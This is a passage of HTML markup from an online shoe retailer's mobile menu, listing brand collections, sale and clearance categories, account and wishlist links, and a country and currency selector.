				<a href="/pages/fabulicious"><img src="//pleasershoes.com/cdn/shop/files/022_svg_fabulicious_logo.webp?crop=center&amp;height=58&amp;v=1696391447&amp;width=272" alt="" srcset="//pleasershoes.com/cdn/shop/files/022_svg_fabulicious_logo.webp?crop=center&amp;height=58&amp;v=1696391447&amp;width=272 272w" width="272" height="58" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-2"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/funtasma" class="collection-card__link" title="Funtasma">
				
					

<img class="lazyload " width="1200" height="1662" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/funtasma_1_20x20_crop_center.jpg?v=1696617796" data-srcset="//pleasershoes.com/cdn/shop/files/funtasma_1_320x320_crop_center.jpg?v=1696617796 320w,//pleasershoes.com/cdn/shop/files/funtasma_1_640x640_crop_center.jpg?v=1696617796 640w,//pleasershoes.com/cdn/shop/files/funtasma_1_960x960_crop_center.jpg?v=1696617796 960w,//pleasershoes.com/cdn/shop/files/funtasma_1_1280x1280_crop_center.jpg?v=1696617796 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1662" sizes="auto" src="//pleasershoes.com/cdn/shop/files/funtasma_1_320x320_crop_center.jpg?v=1696617796" srcset="//pleasershoes.com/cdn/shop/files/funtasma_1_320x320_crop_center.jpg?v=1696617796 320w,//pleasershoes.com/cdn/shop/files/funtasma_1_640x640_crop_center.jpg?v=1696617796 640w,//pleasershoes.com/cdn/shop/files/funtasma_1_960x960_crop_center.jpg?v=1696617796 960w,//pleasershoes.com/cdn/shop/files/funtasma_1_1280x1280_crop_center.jpg?v=1696617796 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-3 {
                    width: 138px;
                    height: 34px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/funtasma"><img src="//pleasershoes.com/cdn/shop/files/018_svg_funtasma_logo.webp?crop=center&amp;height=69&amp;v=1696391347&amp;width=276" alt="" srcset="//pleasershoes.com/cdn/shop/files/018_svg_funtasma_logo.webp?crop=center&amp;height=69&amp;v=1696391347&amp;width=276 276w" width="276" height="69" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-3"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pleaser-pink-label" class="collection-card__link" title="Pleaser Pink Label">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_20x20_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x320_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-4 {
                    width: 151px;
                    height: 31px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pleaser-pink-label"><img src="//pleasershoes.com/cdn/shop/files/023_svg_pleaser_PL_logo.webp?crop=center&amp;height=62&amp;v=1696391448&amp;width=303" alt="" srcset="//pleasershoes.com/cdn/shop/files/023_svg_pleaser_PL_logo.webp?crop=center&amp;height=62&amp;v=1696391448&amp;width=303 303w" width="303" height="62" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-4"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pin-up-couture" class="collection-card__link" title="Pin Up Couture">
				
					

<img class="lazyload " width="1200" height="1793" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/pinup_1_20x20_crop_center.jpg?v=1696617724" data-srcset="//pleasershoes.com/cdn/shop/files/pinup_1_320x320_crop_center.jpg?v=1696617724 320w,//pleasershoes.com/cdn/shop/files/pinup_1_640x640_crop_center.jpg?v=1696617724 640w,//pleasershoes.com/cdn/shop/files/pinup_1_960x960_crop_center.jpg?v=1696617724 960w,//pleasershoes.com/cdn/shop/files/pinup_1_1280x1280_crop_center.jpg?v=1696617724 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1793" sizes="auto" src="//pleasershoes.com/cdn/shop/files/pinup_1_320x320_crop_center.jpg?v=1696617724" srcset="//pleasershoes.com/cdn/shop/files/pinup_1_320x320_crop_center.jpg?v=1696617724 320w,//pleasershoes.com/cdn/shop/files/pinup_1_640x640_crop_center.jpg?v=1696617724 640w,//pleasershoes.com/cdn/shop/files/pinup_1_960x960_crop_center.jpg?v=1696617724 960w,//pleasershoes.com/cdn/shop/files/pinup_1_1280x1280_crop_center.jpg?v=1696617724 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-5 {
                    width: 64px;
                    height: 43px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pin-up-couture"><img src="//pleasershoes.com/cdn/shop/files/024_svg_pinupcouture_logo.webp?crop=center&amp;height=86&amp;v=1696391448&amp;width=128" alt="" srcset="//pleasershoes.com/cdn/shop/files/024_svg_pinupcouture_logo.webp?crop=center&amp;height=86&amp;v=1696391448&amp;width=128 128w" width="128" height="86" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-5"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/bordello" class="collection-card__link" title="Bordello">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_20x20_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x320_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-6 {
                    width: 111px;
                    height: 24px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/bordello"><img src="//pleasershoes.com/cdn/shop/files/020_svg_bordello_logo.webp?crop=center&amp;height=49&amp;v=1696391448&amp;width=223" alt="" srcset="//pleasershoes.com/cdn/shop/files/020_svg_bordello_logo.webp?crop=center&amp;height=49&amp;v=1696391448&amp;width=223 223w" width="223" height="49" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-6"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/devious" class="collection-card__link" title="Devious">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_20x20_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x320_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-7 {
                    width: 132px;
                    height: 31px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/devious"><img src="//pleasershoes.com/cdn/shop/files/021_svg_devious_logo.webp?crop=center&amp;height=63&amp;v=1696391448&amp;width=264" alt="" srcset="//pleasershoes.com/cdn/shop/files/021_svg_devious_logo.webp?crop=center&amp;height=63&amp;v=1696391448&amp;width=264 264w" width="264" height="63" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-7"></a>
			</div>
		
	</div>
</div>


									
									</div>
								
											

								
</ul>
						</details></li><li><details class="link-container">
							<summary class="parent-link">Sale<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
							<ul class="sub-menu">
								<li class="parent-link-back">
									<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Sale</button>
								</li>
<li><details class="link-container">
														<summary>Shop By Price<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop By Price</button>
															</li><li>
																	<a href="/collections/all-under-25" title="All Under $25" role="menuitem">All Under $25 </a>
																</li><li>
																	<a href="/collections/all-under-50" title="All Under $50" role="menuitem">All Under $50 </a>
																</li><li>
																	<a href="/collections/all-under-100" title="All Under $100" role="menuitem">All Under $100 </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>Shop Markdowns<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop Markdowns</button>
															</li><li>
																	<a href="/collections/new-markdowns" title="View All" role="menuitem">View All </a>
																</li><li>
																	<a href="/collections/boots-markdown" title="Boots" role="menuitem">Boots </a>
																</li><li>
																	<a href="/collections/dorsay-markdowns" title="D&#39;Orsay" role="menuitem">D'Orsay </a>
																</li><li>
																	<a href="/collections/flats-markdowns" title="Flats" role="menuitem">Flats </a>
																</li><li>
																	<a href="/collections/pumps-markdowns" title="Pumps" role="menuitem">Pumps </a>
																</li><li>
																	<a href="/collections/sandals-markdowns" title="Sandals" role="menuitem">Sandals </a>
																</li><li>
																	<a href="/collections/shoes-markdowns" title="Shoes" role="menuitem">Shoes </a>
																</li><li>
																	<a href="/collections/markdown-slides" title="Slides" role="menuitem">Slides </a>
																</li><li>
																	<a href="/collections/markdown-slingbacks" title="Slingbacks" role="menuitem">Slingbacks </a>
																</li><li>
																	<a href="/collections/markdown-t-straps" title="T-Straps" role="menuitem">T-Straps </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>Shop Clearance<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop Clearance</button>
															</li><li>
																	<a href="/collections/clearance-all-products" title="View All" role="menuitem">View All </a>
																</li><li>
																	<a href="/collections/sale-boots" title="Boots" role="menuitem">Boots </a>
																</li><li>
																	<a href="/collections/sale-dorsay" title="D&#39;Orsay" role="menuitem">D'Orsay </a>
																</li><li>
																	<a href="/collections/sale-flats" title="Flats" role="menuitem">Flats </a>
																</li><li>
																	<a href="/collections/sale-pumps" title="Pumps" role="menuitem">Pumps </a>
																</li><li>
																	<a href="/collections/sale-sandals" title="Sandals" role="menuitem">Sandals </a>
																</li><li>
																	<a href="/collections/sale-shoes" title="Shoes" role="menuitem">Shoes </a>
																</li><li>
																	<a href="/collections/sale-slides" title="Slides" role="menuitem">Slides </a>
																</li><li>
																	<a href="/collections/sale-slingbacks" title="Slingbacks" role="menuitem">Slingbacks </a>
																</li><li>
																	<a href="/collections/sale-t-straps" title="T-Straps" role="menuitem">T-Straps </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>Shop By Brand<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop By Brand</button>
															</li><li>
																	<a href="/collections/sale-pleaser" title="Pleaser" role="menuitem">Pleaser </a>
																</li><li>
																	<a href="/collections/sale-fabulicious" title="Fabulicious" role="menuitem">Fabulicious </a>
																</li><li>
																	<a href="/collections/sale-pleaser-pink-label" title="Pleaser Pink Label" role="menuitem">Pleaser Pink Label </a>
																</li><li>
																	<a href="/collections/sale-pin-up-couture" title="Pin Up Couture" role="menuitem">Pin Up Couture </a>
																</li><li>
																	<a href="/collections/sale-bordello" title="Bordello" role="menuitem">Bordello </a>
																</li><li>
																	<a href="/collections/sale-devious" title="Devious" role="menuitem">Devious </a>
																</li><li>
																	<a href="/collections/sale-funtasma" title="Funtasma" role="menuitem">Funtasma </a>
																</li></ul>
													</details></li>
											

								
</ul>
						</details></li><li><a href="/pages/rewards" title="Rewards">Rewards</a></li></ul><ul class="mobile-secondary-menu"><li class="">
			    <a href="/pages/about-us" title="About Us">About Us</a>
			  </li><li class="">
			    <a href="/pages/faq" title="FAQ">FAQ</a>
			  </li><li class="">
			    <a href="/pages/contact-us" title="Contact">Contact</a>
			  </li></ul><div class="thb-mobile-menu-footer"><a class="thb-mobile-account-link" href="https://pleasershoes.com/customer_authentication/redirect?locale=en&amp;region_country=US" title="Login
">
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M14.627 15.0833C15.8867 15.0833 17.0949 14.5829 17.9857 13.6921C18.8765 12.8013 19.377 11.5931 19.377 10.3333C19.377 9.07356 18.8765 7.86537 17.9857 6.97458C17.0949 6.08378 15.8867 5.58333 14.627 5.58333C13.3672 5.58333 12.159 6.08378 11.2682 6.97458C10.3774 7.86537 9.87695 9.07356 9.87695 10.3333C9.87695 11.5931 10.3774 12.8013 11.2682 13.6921C12.159 14.5829 13.3672 15.0833 14.627 15.0833ZM14.627 16.6667C12.9472 16.6667 11.3363 15.9994 10.1486 14.8117C8.96088 13.6239 8.29362 12.013 8.29362 10.3333C8.29362 8.65363 8.96088 7.04272 10.1486 5.85499C11.3363 4.66726 12.9472 4 14.627 4C16.3067 4 17.9176 4.66726 19.1053 5.85499C20.293 7.04272 20.9603 8.65363 20.9603 10.3333C20.9603 12.013 20.293 13.6239 19.1053 14.8117C17.9176 15.9994 16.3067 16.6667 14.627 16.6667ZM22.5436 24.5833V22.2083C22.5436 21.5784 22.2934 20.9744 21.848 20.529C21.4026 20.0836 20.7985 19.8333 20.1686 19.8333H9.08529C8.4554 19.8333 7.85131 20.0836 7.40591 20.529C6.96051 20.9744 6.71029 21.5784 6.71029 22.2083V24.5833C6.71029 24.7933 6.62688 24.9947 6.47841 25.1431C6.32995 25.2916 6.12858 25.375 5.91862 25.375C5.70866 25.375 5.50729 25.2916 5.35883 25.1431C5.21036 24.9947 5.12695 24.7933 5.12695 24.5833V22.2083C5.12695 21.1585 5.54399 20.1517 6.28632 19.4094C7.02865 18.667 8.03547 18.25 9.08529 18.25H20.1686C21.2184 18.25 22.2253 18.667 22.9676 19.4094C23.7099 20.1517 24.127 21.1585 24.127 22.2083V24.5833C24.127 24.7933 24.0435 24.9947 23.8951 25.1431C23.7466 25.2916 23.5452 25.375 23.3353 25.375C23.1253 25.375 22.924 25.2916 22.7755 25.1431C22.627 24.9947 22.5436 24.7933 22.5436 24.5833Z" fill="black"/>
</svg>    
 Login
</a>
			<div id="wishlist-header-link-1">
				<a href class="wk-button">
				  <span class="wk-icon">
					<svg viewBox="0 0 64 64">
					  <path d="M32.012,59.616c-1.119-.521-2.365-1.141-3.707-1.859a79.264,79.264,0,0,1-11.694-7.614C6.316,42,.266,32.6.254,22.076,0.244,12.358,7.871,4.506,17.232,4.5a16.661,16.661,0,0,1,11.891,4.99l2.837,2.889,2.827-2.9a16.639,16.639,0,0,1,11.874-5.02h0c9.368-.01,17.008,7.815,17.021,17.539,0.015,10.533-6.022,19.96-16.312,28.128a79.314,79.314,0,0,1-11.661,7.63C34.369,58.472,33.127,59.094,32.012,59.616Z"><path>
					</svg>
				  </span>
				  <span class="wk-counter">0</span>
				</a>
				<a href="/apps/wishlist">Wishlist</a>
			</div><div class="no-js-hidden"><div class="thb-localization-forms "><form method="post" action="/localization" id="MobileMenuLocalization" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/spectator-1017rsfcscsch" /><div class="select">
			<select name="country_code" class="thb-currency-code resize-select"><option value="AF">Afghanistan (AFN ؋)</option><option value="AL">Albania (ALL L)</option><option value="DZ">Algeria (DZD د.ج)</option><option value="AD">Andorra (EUR €)</option><option value="AO">Angola (AOA Kz)</option><option value="AI">Anguilla (XCD $)</option><option value="AG">Antigua &amp; Barbuda (XCD $)</option><option value="AR">Argentina (ARS $)</option><option value="AM">Armenia (AMD դր.)</option><option value="AW">Aruba (AWG ƒ)</option><option value="AU">Australia (AUD $)</option><option value="AT">Austria (EUR €)</option><option value="AZ">Azerbaijan (AZN ₼)</option><option value="BS">Bahamas (BSD $)</option><option value="BH">Bahrain (USD $)</option><option value="BD">Bangladesh (BDT ৳)</option><option value="BB">Barbados (BBD $)</option><option value="BE">Belgium (EUR €)</option><option value="BZ">Belize (BZD $)</option><option value="BJ">Benin (XOF Fr)</option><option value="BM">Bermuda (USD $)</option><option value="BT">Bhutan (USD $)</option><option value="BO">Bolivia (BOB Bs.)</option><option value="BA">Bosnia &amp; Herzegovina (BAM КМ)</option><option value="BW">Botswana (BWP P)</option><option value="BR">Brazil (BRL R$)</option><option value="VG">British Virgin Islands (USD $)</option><option value="BN">Brunei (BND $)</option><option value="BG">Bulgaria (EUR €)</option><option value="BF">Burkina Faso (XOF Fr)</option><option value="BI">Burundi (BIF Fr)</option><option value="KH">Cambodia (KHR ៛)</option><option value="CM">Cameroon (XAF CFA)</option><option value="CA">Canada (CAD $)</option><option value="CV">Cape Verde (CVE $)</option><option value="KY">Cayman Islands (KYD $)</option><option value="TD">Chad (XAF CFA)</option><option value="CL">Chile (CLP $)</option><option value="CN">China (CNY ¥)</option><option value="CO">Colombia (COP $)</option><option value="KM">Comoros (KMF Fr)</option><option value="CG">Congo - Brazzaville (XAF CFA)</option><option value="CD">Congo - Kinshasa (CDF Fr)</option><option value="CK">Cook Islands (NZD $)</option><option value="CR">Costa Rica (CRC ₡)</option><option value="HR">Croatia (EUR €)</option><option value="CW">Curaçao (USD $)</option><option value="CY">Cyprus (EUR €)</option><option value="CZ">Czechia (CZK Kč)</option><option value="DK">Denmark (DKK kr.)</option><option value="DJ">Djibouti (DJF Fdj)</option><option value="DM">Dominica (XCD $)</option><option value="DO">Dominican Republic (DOP $)</option><option value="EC">Ecuador (USD $)</option><option value="EG">Egypt (EGP ج.م)</option><option value="SV">El Salvador (USD $)</option><option value="GQ">Equatorial Guinea (XAF CFA)</option><option value="EE">Estonia (EUR €)</option><option value="SZ">Eswatini (SZL E)</option><option value="ET">Ethiopia (ETB Br)</option><option value="FK">Falkland Islands (FKP £)</option><option value="FO">Faroe Islands (DKK kr.)</option><option value="FJ">Fiji (FJD $)</option><option value="FI">Finland (EUR €)</option><option value="FR">France (EUR €)</option><option value="GF">French Guiana (EUR €)</option><option value="PF">French Polynesia (XPF Fr)</option><option value="GA">Gabon (USD $)</option><option value="GM">Gambia (GMD D)</option><option value="GE">Georgia (GEL ₾)</option><option value="DE">Germany (EUR €)</option><option value="GH">Ghana (USD $)</option><option value="GI">Gibraltar (GBP £)</option><option value="GR">Greece (EUR €)</option><option value="GL">Greenland (DKK kr.)</option><option value="GD">Grenada (XCD $)</option><option value="GP">Guadeloupe (EUR €)</option><option value="GT">Guatemala (GTQ Q)</option><option value="GG">Guernsey (GBP £)</option><option value="GN">Guinea (GNF Fr)</option><option value="GW">Guinea-Bissau (XOF Fr)</option><option value="GY">Guyana (GYD $)</option><option value="HT">Haiti (HTG G)</option><option value="HN">Honduras (HNL L)</option><option value="HK">Hong Kong SAR (HKD $)</option><option value="HU">Hungary (HUF Ft)</option><option value="IS">Iceland (ISK kr)</option><option value="IN">India (INR ₹)</option><option value="ID">Indonesia (IDR Rp)</option><option value="IE">Ireland (EUR €)</option><option value="IL">Israel (ILS ₪)</option><option value="IT">Italy (EUR €)</option><option value="JM">Jamaica (JMD $)</option><option value="JP">Japan (JPY ¥)</option><option value="JE">Jersey (GBP £)</option><option value="JO">Jordan (USD $)</option><option value="KZ">Kazakhstan (KZT ₸)</option><option value="KE">Kenya (KES KSh)</option><option value="KI">Kiribati (USD $)</option><option value="KW">Kuwait (USD $)</option><option value="KG">Kyrgyzstan (KGS som)</option><option value="LA">Laos (LAK ₭)</option><option value="LV">Latvia (EUR €)</option><option value="LS">Lesotho (LSL L)</option><option value="LR">Liberia (LRD $)</option><option value="LI">Liechtenstein (CHF CHF)</option><option value="LT">Lithuania (EUR €)</option><option value="LU">Luxembourg (EUR €)</option><option value="MO">Macao SAR (MOP P)</option><option value="MG">Madagascar (USD $)</option><option value="MW">Malawi (MWK MK)</option><option value="MY">Malaysia (MYR RM)</option><option value="MV">Maldives (MVR MVR)</option><option value="ML">Mali (XOF Fr)</option><option value="MT">Malta (EUR €)</option><option value="MQ">Martinique (EUR €)</option><option value="MR">Mauritania (USD $)</option><option value="MU">Mauritius (MUR ₨)</option><option value="YT">Mayotte (EUR €)</option><option value="MX">Mexico (MXN $)</option><option value="MD">Moldova (MDL L)</option><option value="MC">Monaco (EUR €)</option><option value="MN">Mongolia (MNT ₮)</option><option value="ME">Montenegro (EUR €)</option><option value="MS">Montserrat (XCD $)</option><option value="MA">Morocco (MAD د.م.)</option><option value="MZ">Mozambique (MZN MTn)</option><option value="MM">Myanmar (Burma) (MMK K)</option><option value="NA">Namibia (NAD $)</option><option value="NR">Nauru (AUD $)</option><option value="NP">Nepal (NPR Rs.)</option><option value="NL">Netherlands (EUR €)</option><option value="NC">New Caledonia (XPF Fr)</option><option value="NZ">New Zealand (NZD $)</option><option value="NI">Nicaragua (NIO C$)</option><option value="NE">Niger (XOF Fr)</option><option value="NG">Nigeria (NGN ₦)</option><option value="NU">Niue (NZD $)</option><option value="MK">North Macedonia (MKD ден)</option><option value="NO">Norway (NOK kr)</option><option value="OM">Oman (USD $)</option><option value="PK">Pakistan (PKR ₨)</option><option value="PA">Panama (USD $)</option><option value="PG">Papua New Guinea (PGK K)</option><option value="PY">Paraguay (PYG ₲)</option><option value="PE">Peru (PEN S/)</option><option value="PH">Philippines (PHP ₱)</option><option value="PL">Poland (PLN zł)</option><option value="PT">Portugal (EUR €)</option><option value="QA">Qatar (QAR ر.ق)</option><option value="RE">Réunion (EUR €)</option><option value="RO">Romania (RON Lei)</option><option value="RW">Rwanda (RWF FRw)</option><option value="WS">Samoa (WST T)</option><option value="SM">San Marino (EUR €)</option><option value="ST">São Tomé &amp; Príncipe (STD Db)</option><option value="SA">Saudi Arabia (SAR ر.س)</option><option value="SN">Senegal (XOF Fr)</option><option value="RS">Serbia (RSD РСД)</option><option value="SC">Seychelles (SCR ₨)</option><option value="SL">Sierra Leone (SLL Le)</option><option value="SG">Singapore (SGD $)</option><option value="SX">Sint Maarten (USD $)</option><option value="SK">Slovakia (EUR €)</option><option value="SI">Slovenia (EUR €)</option><option value="SB">Solomon Islands (SBD $)</option><option value="SO">Somalia (USD $)</option><option value="ZA">South Africa (ZAR R)</option><option value="KR">South Korea (KRW ₩)</option><option value="ES">Spain (EUR €)</option><option value="LK">Sri Lanka (LKR ₨)</option><option value="BL">St. Barthélemy (EUR €)</option><option value="SH">St. Helena (SHP £)</option><option value="KN">St. Kitts &amp; Nevis (XCD $)</option><option value="LC">St. Lucia (XCD $)</option><option value="VC">St. Vincent &amp; Grenadines (XCD $)</option><option value="SR">Suriname (SRD $)</option><option value="SE">Sweden (SEK kr)</option><option value="CH">Switzerland (CHF CHF)</option><option value="TW">Taiwan (TWD $)</option><option value="TZ">Tanzania (TZS Sh)</option><option value="TH">Thailand (THB ฿)</option><option value="TL">Timor-Leste (USD $)</option><option value="TG">Togo (XOF Fr)</option><option value="TO">Tonga (TOP T$)</option><option value="TT">Trinidad &amp; Tobago (TTD $)</option><option value="TN">Tunisia (USD $)</option><option value="TC">Turks &amp; Caicos Islands (USD $)</option><option value="TV">Tuvalu (AUD $)</option><option value="UG">Uganda (UGX USh)</option><option value="AE">United Arab Emirates (AED د.إ)</option><option value="GB">United Kingdom (GBP £)</option><option value="US" selected="selected">United States (USD $)</option><option value="UY">Uruguay (UYU $U)</option><option value="UZ">Uzbekistan (UZS so'm)</option><option value="VU">Vanuatu (VUV Vt)</option><option value="VA">Vatican City (EUR €)</option><option value="VE">Venezuela (USD $)</option><option value="VN">Vietnam (VND ₫)</option><option value="ZM">Zambia (ZMW K)</option><option value="ZW">Zimbabwe (USD $)</option></select>
			<div class="select-arrow">
